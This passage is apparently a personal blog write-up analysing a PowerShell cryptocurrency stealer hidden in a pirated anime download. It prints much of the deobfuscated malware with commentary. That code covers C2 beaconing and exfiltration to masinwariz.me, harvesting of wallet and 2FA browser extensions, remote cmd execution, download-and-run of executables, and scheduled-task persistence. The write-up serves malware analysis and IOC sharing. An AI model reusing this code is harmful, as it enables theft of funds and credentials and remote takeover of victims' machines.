
:: Exfiltrate data to remote server masinwariz.me
function SendFileBrowserContent($Path, $Content) {
:: Endpoint setFileBrowserContent specified
$URL = "https://masinwariz.me/connect/setFileBrowserContent";
:: Sets tls or something depending on os versin != 6.1, for TLS probably
if ($osVersion -ne "6.1") {
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true }
}
$data = @{
path = $Path
content = $Content
hwid = (executeWmiObject 'win32_logicaldisk' "VolumeSerialNumber")
}
$b64 = @{
content = [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes( (ConvertTo-Json $data) ))
}
$json = ConvertTo-Json $b64
$headers = @{
'Content-Type' = 'application/json'
}
$response = Invoke-RestMethod -Uri $URL -Method Post -Body $json -Headers $headers
}
:: Check in with C2 server listening for commands
function checkInC2Server($data, $notify) {
:: Connect endpoint ; maybe C2
$URL = "https://masinwariz.me/connect";
:: Some TLS thing again probably
if ($getWindowsVersion -ne "6.1") {
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true }
}
:: Create webclient and set headers of request
$webClientObject = New-Object System.Net.WebClient;
$useragent = userAgentTrackVictims;
$webClientObject.Headers['X-User-Agent'] = [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($useragent));
:: ??
if ($notify) {
$webClientObject.Headers['X-notify'] = $notify
}
:: Send data to server
$Response = $webClientObject.UploadString($URL, $data);
:: Listening for commands?
$workerRequest = $webClientObject.ResponseHeaders["worker"];
:: ?? disable or enable worker if we get a command from server?
if ($workerRequest -eq "0") {
$global:worker = $false;
}
else {
$global:worker= $true;
}
return $Response.ToString()
}
:: Send to C2 of any available cryptocurrency applications open
function log_event([string] $coin, [string] $valssue) {
checkInC2Server "" ($coin + " - " + $valssue)
}
Certain functions checkInC2Server, SendFileBrowserContent and log_event shows pretty clearly
a C2 is involved, but not because of the function names rather its capabilities. Remember these function names are changed by me as
they were originally gibberish! The first function SendFileBrowserContent bundles together the path, content and a unique
hardware ID that gets base64'd and turned into a JSON to transimt over the network without the AV catching it. This is interesting for me,
beacuse most of the time in a simulated environment you don't really care about AV so sending data over HTTP without encryption is normally
the case but in this case a simple base64 is used that gets JSON'd. I'd imagine proper elastic EDR can detect base64 over the wire easily
enough. The victims of this actor, soon to be determined, are not enterprise networks but the average persons so elastic is not a primary
concern for this threat actor!
A periodic check in to the C2 is defined in checkInC2Server where the victims information is sent over the wire for keeping
track of victims, and listening for any instructions that the host device may be instructed to do sent over to a $global:worker.
Notice in these two functions mentioned, a URL is shown as $URL = "https://masinwariz.me/" with endpoints to
/connect and /connect/setFileBrowserContent! This is an IOC that can be programmed into YARA, splunk, etc
to prevent any communication with this address in the future! It may not be so useful, since average people dont use YARA or splunk
but you get the point. An interesting variable $coin gives us hints that cryptocurrency is involved, logged back to the C2
server.
:: Custom user agent to exfiltrate/track users
function userAgentTrackVictims {
$fqzlkjdfjsdfssject = getFirefoxChromeWallets;
return $uniqueComputerID + $backslash + (cleanStrAndCapitalize (getSpecifiedWindowsENV "COMPUTERNAME")) +
$backslash + (cleanStrAndCapitalize (getSpecifiedWindowsENV "USERNAME")) + $backslash +
(cleanStrAndCapitalize (getOSVersionName)) + " [" + (getSystemBits) + "]" + $backslash +
(cleanStrAndCapitalize (getAVNameAndState)) + $backslash + $fqzlkjdfjsdfssject + $backslash + (getSystemDrives) +
$backslash + [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($env:APPDATA))
}
I found this function interesting, a method used to track victims using their specific operating system information such as computer name
user name, operating system version and architecture. Other recon information like AV status, system drives and environment variables are
also passed over. The only C2 framework I have used extensively is Metasploit and CobaltStrike so i'm not exactly sure what is being used
here. I have a feeling sliver maybe, since its popularity has skyrocketed recently or maybe a custom C2? Otherwise tracking clients like this
isn't really needed, and calling these functions for every check in is quite noisy.
:: Download file from remote server
function getFileFromRemoteServer([string]$URL, [string]$Filename) {
[string]$UserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/599.99 (KHTML, like Gecko) Chrome/81.0.3999.199 Safari/599.99";
:: TLS probably
if ($getWindowsVersion -ne "6.1") {
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true };
:: Download from URL, Filename
$AqQdzQSD = Invoke-WebRequest -Uri $URL -OutFile $Filename -UserAgent $UserAgent -Method 'GET'
}
:: Call again? Looks like fallback
else {
$webClientObject = New-Object System.Net.WebClient;
$webClientObject.Headers['User-Agent'] = $UserAgent;
$webClientObject.getFileFromRemoteServer($URL, $Filename);
}
}
Dropped executables are also a capability of this script, where a worker may be tasked with requesting files from the remote actors address using
$webClientObject.getFileFromRemoteServer($URL, $Filename); or Invoke-WebRequest. Notice how the address isn't hardcoded
with an endpoint given as a variable, so any additional IOCs may be found by running this script in a honeypot and awaiting commands!
:: Check if command is available
function checkAvailableCommand([string] $func) {
try {
$AqQdzQSD = Get-Command -Name $func;
:: If command was found
if ($ret) {
return $true
}
}
catch {
}
:: If command was not found
return $false
}
:: Create Get-Clipboard and Set-Clipboard if these are not available
:: Steals user data
if (!(checkAvailableCommand "Get-Clipboard") -or !(checkAvailableCommand "Set-Clipboard")) {
Add-Type -AssemblyName PresentationFramework;
function Get-Clipboard($Format) {
return [System.Windows.Clipboard]::GetText();
}
function Set-Clipboard($valssue) {
[System.Windows.Clipboard]::SetText($valssue)
}
}
A function for checking if commands are available isn't immediately revealing as to why it exists. One could ask, why not just try running
the command to see if it returns anything or not? I think this is useful for not getting caught by the AV, as requests for commands that
don't exist over time could be suspicious. Two functions are however hard coded to make sure they exist on the host device:
Get-Clipboard and Set-Clipboard that may be useful for copying over secret keys, passwords, authentication codes.
Not really sure if setting the clipboard is useful, since we already have code execution but it may be for remote access through a simple
method for bypassing authentication of certain services. If the reader is knowledgeable about cryptocurrency, you may notice how useful
authentication codes are, two-factor and such. These two commands may be hard-coded for such a situation.
:: Main
:: Capabilities
:: Command execution
:: Data exfiltration, specifically of browser or other specified dir
:: Download EXE and execute, could be persistence or other
:: Self destruct
:: Check if computer has crypto application installed
function main {
$delimiter = "|V|";
$backslash = "\";
$ETP_TM_ID = "ETP_TM";
$uniqueComputerID = $ETP_TM_ID + '_' + (getVolumeSerialNumber);
$tempDirectoryPath = (getSpecifiedWindowsENV "temp") + $backslash;
$currentScriptFullPath = $scriptItem.FullName;
$currentScriptName = $scriptItem.Name;
$powerShell = "powershell.exe";
:: Looks like some sort of beacon eh? of a C2 application. Would not be surprised if its sliver ... bcs of its popularity
:: Get instructions from C2, or check if crypto application is installed on local host
while ($true) {
try {
:: Get response from server
[string]$c2Instructions = checkInC2Server;
:: String split commands from C2 server
[string[]] $sep = $delimiter;
$c2SplitCommands = $c2Instructions.Split( $sep, [StringSplitOptions]::None);
$baseExecutionInstruction = $c2SplitCommands[0];
$executionFirstArgument = $c2SplitCommands[1];
:: If C2 instructed to use CMD
:: Execute commands using CMD
if ($baseExecutionInstruction -eq "Cmd") {
:: Pass command to CMD, this is command execution
$output = cmd.exe /c $executionFirstArgument
}
:: If C2 instructed to use browser
:: Exfiltrate browser (or any other directory) data to C2
if($baseExecutionInstruction -eq "Browser") {
$browserDirectoryPath = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($executionFirstArgument))
$filesFoundBrowser = @(enumerateFilesDirectories -Path $browserDirectoryPath)
SendFileBrowserContent -Path $browserDirectoryPath -Content $filesFoundBrowser
}
:: If C2 instructed to download an EXE file
:: Download file from remote address, and execute it
if ($baseExecutionInstruction -eq "DwnlExe") {
$path = $tempDirectoryPath + $c2SplitCommands[2];
$cmd = $c2SplitCommands[3] + $path;
callGetFileFromRemoteServer $c2SplitCommands[1] $path $true;
Start-Sleep 1
cmd.exe /c $cmd
}
:: If C2 instructed self destruction, kill itself and files.
if ($baseExecutionInstruction -eq "SelfRemove") {
killItself $true
}
}
catch {}
try {
doesCryptoApplicationExist
}
catch
{}
Start-Sleep 1
}
}
We found a proper main function! It starts by allocating some variables, unique identifiers temp directory path and the paths and name of the
running script. An infinite loop calls back to the C2 server listening for active instructions and are delimited by a separator for multiple commands.
The base instructions are: run CMD with a given command, get browser files and extensions or another path manually set, download
an executable given a remote address, or self destruct and wipe itself. Some of these instructions we have seen how they've been implemented such
as running commands, downloading executables but we have yet to see what browser extensions and files are enumerated and later exfiltrated and how
the self destruction works.
If calling back to the C2 server isn't possible, the script takes its opportunity to check for crypto applications using the function
doesCryptoApplicationExist which we will see soon. Overall we now have a whole picture view of the capabilities of this script, what
the threat actor is specifically enumerating for (crypto wallets, applications, extensions) and an IOC to put a name, or URL in this case,
to a threat actor. At this point, we can already suggest things to prevent this threat actor from accomplishing their goals and probably take
this to some people who are more apt at dealing with these threat actors. But we will keep digging for more information to learn how they accomplish
their task of stealing crypto coins.
:: Returns list of extensions found in host matching crypto wallets
function getFirefoxChromeWallets {
$listOfCryptoApplicationsAndDirectoriesAndBrowsers = ConvertFrom-Json $pathdata
:: Collection of firefox extensions available on host device
$Collections.Generic.List[string] = New-Object ("{7}{5}{2}{0}{4}{1}{6}{3}" -f'ions.Generic.L','ri','ct','g]','ist[st','le','n','Col');
:: Get cryptowallets extensions
try {
:: Get firefox extensions in main profile
$firefoxExtensions = Get-ChildItem -Path "$env:appdata\Mozilla\Firefox\Profiles\*.xpi" -Recurse -Force;
:: Find cryptowallet firefox extensions
Foreach ($extension in $firefoxExtensions) {
:: Metamask
if ($extension.Name -match "ebextension@metamask.io.xpi") {
try {
[string] $OIiohjdid = "metamask-F"
$Collections.Generic.List[string].Add($OIiohjdid)
}
catch {
Write-Host "error"
}
}
:: Ronin Wallet
if ($extension.Name -match "ronin-wallet@axieinfinity.com.xpi") {
try {
[string] $Plkqjks = "Ronin-f"
$Collections.Generic.List[string].Add($Plkqjks)
}
catch {
Write-Host "error"
}
}
:: Rainbow.me some fucking crypto game? seriously?
if ($extension.Name -match "browserextension@rainbow.me.xpi") {
try {
[string] $Plkqjks = "rainbo-f"
$Collections.Generic.List[string].Add($Plkqjks)
}
catch {
Write-Host "error"
}
}
:: Two factor authentication
if ($extension.Name -match "authenticator@mymindstorm.xpi") {
try {
[string] $Plkqjks = "authent-f"
$Collections.Generic.List[string].Add($Plkqjks)
}
catch {
Write-Host "error"
}
}
}
}
catch {}
:: Grab and store chrome extensions
foreach ($entry in $listOfCryptoApplicationsAndDirectoriesAndBrowsers) {
:: ?? Some more paths not sure for what
$directory = [System.Environment]::ExpandEnvironmentVariables($entry.root);
foreach ($target in $entry.targets) {
if ((Test-Path -Path (Join-Path -Path $directory -ChildPath $target.path))) {
$Collections.Generic.List[string].Add($target.name)
}
}
:: If google chrome profile
if ($directory -like "*Chrome\User Data\Default*") {
$splitPath = $directory -split '\\'
$chrpth = ($splitPath[0..($splitPath.Length - 3)] -join '\')
:: Google chrome extensions in profiles found
$profiles = Get-ChildItem -Path $chrpth -Directory -Recurse | Where-Object { $_.Name -like "Profile*" } | ForEach-Object { Join-Path -Path $_.FullName -ChildPath "Extensions" }
:: If chrome extension found, store name
foreach($profile in $profiles) {
$splitProfile = $profile -split "\\"
$chromeExtensionName = $splitProfile[$splitProfile.Length - 2];
foreach ($target in $entry.targets) {
if (Test-Path -Path (Join-Path -Path $profile -ChildPath $target.path)) {
$Collections.Generic.List[string].Add("Chrome " +$chromeExtensionName + " " + $target.name)
}
}
}
}
}
:: Base64 collection of extensions, chrome or firefox based
$walletExtensionCollection = [Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes([string]::Join("`n", $Collections.Generic.List[string])));
return $walletExtensionCollection;
}
:: Check if crypto application exists on host device
function doesCryptoApplicationExist {
$cryptoApplication = @('binance', 'coinbase','blockchain.com','Kraken','uphold','okex','Gemini','bitcoinira','paybit','bitpay','coinmarketcap','tradingview','BitMart.com','nicehash','Cryptocurrency','mexc')
:: Backticks used to bypass EDR(?)
$getAllProcessWindowTitles = (GE`T-`proce`SS | wH`E`Re-oBJeCT { $_.MainWindowTitle -ne "" } | sEle`CT`-o`BjeCT MainWindowTitle)
:: Check if process name is a crypto application, log to C2 of any
foreach ($windowTitle in $getAllProcessWindowTitles) {
[string]$window = $windowTitle.MainWindowTitle;
foreach ($application in $cryptoApplication) {
if ($window.ToLower().Contains($application)) {
log_event 'app' ($application + "[" + $window + "]")
}
}
}
}
Functions here reveal the threat actor enumerating for listed firefox and chrome extensions. The list of chrome based extensions are
found in the JSON file earlier shown, but firefox is listed here for Metamask, Ronin wallet, the Rainbow game that has crypto tokens
or whatever they do, and a popular two factor authentication extension named Authenticator. The extensions are initially enumerated
using Get-ChildItem -Path "$env:appdata\Mozilla\ Firefox\Profiles\*.xpi" and a full list of extensions for chrome based
browsers are listed in $listOfCryptoApplicationsAndDirectoriesAndBrowsers = ConvertFrom-Json $pathdata. Then a try-catch
statement logs the found extensions into a $Collections.Generic.List[string], notice how this variable is crafted
using the same techniques found earlier in scripts and the BAT file in the beginning of this article? This is for obfuscation!
If a chrome directory is present like $directory -like "*Chrome\User Data\Default*" then the JSON is parsed and evaluated
to reveal any extensions on the host device matching the JSON values. More so, for each profile that is present in the chrome directory
it is evaluated to match the specified crypto extensions $chromeExtensionName = $splitProfile[$splitProfile.Length - 2];, note
the $splitProfilecode that stores all listed profile present on the host device for chrome based browsers. Similar to
Firefox, each extension is logged using Add("Chrome " +$chromeExtensionName + " " + $target.name) into the generic collections.
This generic collection of extensions for chrome and or firefox based browsers are base64'd and returned which later gets logged to the
C2 server! This validates the threat actors are absolutely looking for crypto wallets, extensions, and coins. Even more, there is an additional
enumeration for cryptocurrency applications using the function doesCryptoApplicationExist using similar method of matching processes
to crypto application names like binance, coinbase, etc found in $cryptoApplication. Each application calls the log event
function passing the application and window log_event 'app' ($application + "[" + $window + "]").
:: Persistence using AutoIt
:: Check if scheduled task is running, if not run it
:: Task name is computer name
:: Executes AutoIt3.exe in current directory
:: Scheduled task every 11 minutes
function Ensure-ScheduledTask {
$ComputerName = $env:COMPUTERNAME
$AutoPath = [System.IO.Path]::Combine($env:APPDATA, 'Microsoft\Windows')
$ScriptPath = [System.IO.Path]::Combine($AutoPath, "$ComputerName.au3")
$TaskName = $ComputerName
# Check if the task already exists
$taskExists = schtasks /query /fo LIST /v | Where-Object { $_ -match "TaskName:\s+$TaskName" }
:: If schtask exists, run
if ($taskExists) {
# Check if the task is already running
$taskRunning = schtasks /query /tn $TaskName /fo LIST /v | Select-String "Status:\s+Running"
:: If scheduled & running or not running
if ($taskRunning) {
Write-Host "Scheduled task '$TaskName' is already running. Skipping execution."
} else {
Write-Host "Scheduled task '$TaskName' exists but is not running. Ensuring it is scheduled."
}
:: If schtask dose not exist, create new scheduled task
:: Scheduled task: runs AutoIt3.exe in current directory with ComputerName as name, AutoIt3.exe as command, every 11 minutes
} else {
# Task doesn't exist, create it
$Command = "`"$AutoPath\\AutoIt3.exe`" `"$ScriptPath`""
try {
$output = schtasks /create /tn $TaskName /tr $Command /sc minute /mo 11 /f 2>&1
Write-Host "Scheduled task '$TaskName' created successfully."
} catch {
Write-Host "Error creating the scheduled task: $_"
}
}
}
# Execute the function as the first step
Ensure-ScheduledTask
# Continue execution of other functions
Write-Host "Continuing script execution..."
:: Remove PS1 files from temp, localappdata (sub)directories
function Remove-PS1FilesFromTemp {
$tempPath = Join-Path -Path $env:LOCALAPPDATA -ChildPath "Temp"
$localAppDataPath = $env:LOCALAPPDATA
# Delete .ps1 files from Temp and its subdirectories
Get-ChildItem -Path $tempPath -Filter *.ps1 -Recurse -Force | Remove-Item -Force -ErrorAction SilentlyContinue
# Delete .ps1 files from LocalAppData and its subdirectories
Get-ChildItem -Path $localAppDataPath -Filter *.ps1 -Recurse -Force | Remove-Item -Force -ErrorAction SilentlyContinue
}
Persistence, which we found way earlier using AutoIt3, is the threat actors preferred method instead of using more popular
methods. A check if made using schtasks /query /fo LIST /v | Where-Object { $_ -match "TaskName:\s+$TaskName" }
where the task name itself is the computer name, pretty simple method of hiding itself right? The function checks if the task
is scheduled and enabled otherwise it does so itself. We found the task to trigger every 11 minutes running the command
$Command = "`"$AutoPath\\AutoIt3.exe`" `"$ScriptPath`"".
There also exists a function to remove the powershell script in appdata, and really any powershell script found under appdata directory
and its subdirectories. Interesting method of killing all powershell scripts, i found it pretty funny.
Now we analyzed every function
in the script and have pretty much found all capabilities and actions that the actor may take, of course functions like dropping executables
and executing commands will reveal even more so what the threat actor tries to do, but running the script under a proper envirnoment is a task
i'm currently too busy for! Last analysis we can do is of the AutoIt3.exe binary that is present in the original RAR file but we have already
come to the conclusion its just a normal AutoIt3.exe binary used for persistence, creating the scheduled task, and triggering the powershell.
Regardless ... "leave no stone unturned!".





autoIt3 compiled binary



conclusion
This was an interesting weekend, and to be fair i was hoping to do some security stuff to take a break from weeks of research work as my masters is coming to an end. I spent maybe ~20 hours going after the malicious files and another 10 or so hours into this article. What we got in the end, is a fully cleaned decrypted powershell that reveals exactly the technical details of stealing cryptocurency from wallets, extensions, applications and running arbitrary commands, dropping executables, and discovering my first ever IOC! Lastly C2 framework, logging events of cryptocurrency applications, and tracking users. I learnt a lot in terms of cryptography, crypto stealers and programming in .NET/powershell. I never take these experiences for granted as i learn so much in such a short time and have fun doing it its absolutely lovely!references
[1]: https://animetosho.org/file/solo-leveling-e13-next-target-multisub-mp4-solo-leveling-rar.1264939 ↩
[2]: https://learn.microsoft.com/en-us/dotnet/api/system.security.cryptography.rfc2898derivebytes?view=net-9.0 ↩
[3]: https://dspace.mit.edu/handle/1721.1/14709 ↩
[4]: https://www.ietf.org/rfc/rfc2898.txt ↩
[5]: https://cryptobook.nakov.com/mac-and-key-derivation/pbkdf2 ↩
[6]: https://docs.python.org/3/library/hashlib.html ↩
[7]: https://learn.microsoft.com/en-us/dotnet/api/system.security.cryptography.aes?view=net-9.0 ↩
[8]: https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation#Cipher_block_chaining_(CBC) ↩
[9]: https://learn.microsoft.com/en-us/dotnet/api/system.security.cryptography.icryptotransform.transformfinalblock?view=net-9.0 ↩
[10]: https://www.tucows.com/ ↩